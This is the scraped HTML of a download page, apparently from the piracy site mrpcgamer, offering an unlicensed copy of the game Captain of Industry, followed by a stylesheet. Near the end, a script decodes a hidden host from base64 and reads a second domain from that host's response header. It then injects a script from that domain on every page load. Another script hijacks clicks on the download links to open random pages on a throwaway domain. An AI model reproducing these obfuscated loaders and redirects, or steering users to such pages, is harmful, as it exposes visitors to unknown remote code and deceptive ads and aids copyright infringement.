														<abbr class="updated published" content="2022-09-18T17:31:44+01:00" itemprop="datePublished dateModified" title="2022-09-18T17:31:44+01:00">18/09/2022</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="146154" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2022/02/Captain-of-Industry.main_.jpg" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><a href="#download">Go To Donwload</a></span></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Captain of Industry v0.4.12a<br /><strong>Size :</strong> 810 MB</p>
<p>&nbsp;</p>
<p><strong>Title :</strong> Captain of Industry<br /> <strong>Genre :</strong> Indie, Simulation, Strategy, Early Access<br /> <strong>Developer :</strong> MaFi Games<br /> <strong>Publisher :</strong> MaFi Games<br /> <strong>Store:</strong> <a href="https://store.steampowered.com/app/1594320/Captain_of_Industry/" target="_blank" rel="noopener">click here</a><br /><strong>Release Date :</strong> 31 May, 2022</p>
<p> </p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/09/Captain-of-Industry.sc_.1.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/09/Captain-of-Industry.sc_.3.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/09/Captain-of-Industry.sc_.2.jpg' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p>&nbsp;</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.akamai.steamstatic.com/steam/apps/256836833/movie480_vp9.webm?t=1653648633" type="video/mp4" /></video></p>
<p>&nbsp;</p>
<h3>About This Game :</h3>
<p> Colony and factory simulation game. Alone with your loyal crew, expand a small colony of survivors into an industrial empire! From an abandoned island to vast factories, research labs, and space program. Build, mine, farm, shape terrain, explore, trade, and take care of your settlement! </p>
<p>&nbsp;</p>
<h3>System Requirements for Captain of Industry Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system<br />OS: Windows 7 or later<br />Processor: Dual-core CPU @3.0 GHz<br />Memory: 4 GB RAM<br />Graphics: Dedicated graphics card, GTX 770 2GB<br />Storage: 1 GB available space<br />Sound Card: DirectX compatible<br />Additional Notes: Note that while we are in the Early Access, the minimum requirements may change</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system<br />OS: Windows 7 or later<br />Processor: Quad-core CPU @4.0 GHz<br />Memory: 8 GB RAM<br />Graphics: Dedicated graphics card, GTX 1660 6GB<br />Storage: 2 GB available space<br />Sound Card: DirectX compatible</p>
<p>&nbsp;</p>
<h3 id="download">How To Install Captain of Industry Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p>&nbsp;</p>
<h3>Download Captain of Industry Download Free</h3>
<div>
<div id="IDM" class="link"><strong>&nbsp;Direct Link</strong></div>
<p><strong>Download Captain of Industry v0.4.12a Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/0y27" target="_blank" rel="noopener">Download Game</a></div>
</div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/&amp;t=Download Captain of Industry v0.4.12a" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/&amp;t=Download Captain of Industry v0.4.12a" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Captain of Industry v0.4.12a -- https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Captain of Industry v0.4.12a -- https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/&amp;title=Download Captain of Industry v0.4.12a" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/&amp;title=Download Captain of Industry v0.4.12a" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Captain of Industry v0.4.12a";
        var disqus_url = "https://mrpcgamer.net/download-captain-of-industry-v0-4-12a/";
        var disqus_identifier = "mrpcgamer-146154";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Tavern Master Weather and Takeout-GoldBergDownload Absolute Tactics Daughters of Mercy v1.0.0.3-GOGDownload Rustler v1.13.13Download Breakwaters v0.5.49Download Midnight Fight Express v1.01-GoldBerg										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-tavern-master-weather-and-takeout-goldberg/" style="height: 100%;width: 100%;" title="Download Tavern Master Weather and Takeout-GoldBerg">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2021/11/capsule_616x353-63.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-tavern-master-weather-and-takeout-goldberg/" title="Download Tavern Master Weather and Takeout-GoldBerg">
															Download Tavern Master Weather and Takeout-GoldBerg														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-absolute-tactics-daughters-of-mercy-v1-0-0-3-gog/" style="height: 100%;width: 100%;" title="Download Absolute Tactics Daughters of Mercy v1.0.0.3-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/09/Absolute-Tactics-Daughters-of-Mercy.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-absolute-tactics-daughters-of-mercy-v1-0-0-3-gog/" title="Download Absolute Tactics Daughters of Mercy v1.0.0.3-GOG">
															Download Absolute Tactics Daughters of Mercy v1.0.0.3-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-rustler-v1-13-13/" style="height: 100%;width: 100%;" title="Download Rustler v1.13.13">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/04/Rustler-Grand-Theft-Horse.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-rustler-v1-13-13/" title="Download Rustler v1.13.13">
															Download Rustler v1.13.13														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-breakwaters-v0-5-49/" style="height: 100%;width: 100%;" title="Download Breakwaters v0.5.49">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/06/Breakwaters.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-breakwaters-v0-5-49/" title="Download Breakwaters v0.5.49">
															Download Breakwaters v0.5.49														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-midnight-fight-express-v1-01-goldberg/" style="height: 100%;width: 100%;" title="Download Midnight Fight Express v1.01-GoldBerg">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/08/Midnight-Fight-Express.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-midnight-fight-express-v1-01-goldberg/" title="Download Midnight Fight Express v1.01-GoldBerg">
															Download Midnight Fight Express v1.01-GoldBerg														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-ankora-lost-days-goldberg/" style="height: 100%;width: 100%;" title="Download Ankora Lost Days-GoldBerg">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/09/Ankora-Lost-Days.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-ankora-lost-days-goldberg/" title="Download Ankora Lost Days-GoldBerg">
															Download Ankora Lost Days-GoldBerg														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "5e4b289b4e", post_id : 146154 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css
body_size: 535
content:
a.thumbx {
    display: block;
    padding: 4px;
    float: right;
    width: 200px;
    height: 145px;
    overflow: hidden;
    margin-left: 10px;
    background-color: #fff;
    border: 1px solid #e0e0e0
}

a.thumbx img {
    display: block;
    width: 100%;
    height: 100%;
    box-shadow: none
}

.post {
    /* background:none repeat scroll 0 0 #fff; */
    overflow: hidden;
}

.blog-posts.hfeed {
}

.post.grid {
    width: 31.3%;
    float: left;
    margin: 0 1% 10px;
    height: 270px
}

.post.grid a.thumbx {
    float: none;
    width: 100%;
    margin: 0 0 5px
}

.post.grid h2.post-title {
    overflow: hidden;
    max-height: 40px;
    font-size: 150%
}

.post.grid .infox {
    font-size: 8px
}

.post:hover .over-shear {
    transform: scale(1)
}

.over-shear {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: all .4s;
    background: rgba(255, 255, 255, .75);
    transform: scale(0);
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none
}

.over-shear>a {
    position: absolute;
    width: 100%;
    height: 100%;
    text-indent: -9999px
}

.content-shear span {
    display: block;
    background: rgba(255, 255, 255, .75);
    margin: auto;
    font-weight: 900;
    line-height: 36px
}

.format-social-posts {
    display: inline-block;
    z-index: 1111;
    position: relative
}

.format-social-posts>a>i {
    padding: 10px 0;
    width: 36px;
    font-size: 18px;
    background: #444;
    color: #fff
}

.format-social-posts a {
    display: block;
    float: right
}

.cfacebook i:hover {
    background: #3b5998;
    color: #fff
}

.ctwitter i:hover {
    background: #00bff3;
    color: #fff
}

.cgoogle i:hover {
    background: #dd4626;
    color: #fff
}

.clinkedin i:hover {
    background: #0097bd;
    color: #fff
}

.cpinterest i:hover {
    background: #cb2028;
    color: #fff
}

i#postQuickEdit:hover {
    background: #ff8300;
    color: #fff
}

.pagenavi .pages,
.pagenavi span,
.pagenavi a {
    border-color: #01addb
}

a:hover {
    color: #01addb
}

#footer-wrapper {
    border-top: 8px solid #01addb
}

.footer .Label .list-label-widget-content li {
    background: #01addb
}

#footer-wrapper .widget-content {
    border-bottom: 4px solid #01addb
}

#sidebartengah {
    margin-bottom: 15px;
    box-shadow: 0 1px 3px 0 #b5b5b5;
    border: 1px solid #ddd;
    border-bottom: 4px solid #01addb
}

::-moz-selection {
    background: #01addb
}

.post-body blockquote {
    border-left: 2px solid #01addb;
    color: #01addb
}

#ajax-search-form::after {
    border-color: transparent transparent transparent #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#nav {
    border-bottom: 5px solid #01addb
}

#nav li.mhome a {
    background-color: #01addb
}

.nivo-caption {
    border-top: 3px solid #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#colorit9an {
    border: 1px solid #01addb
}

.ikonz-social span {
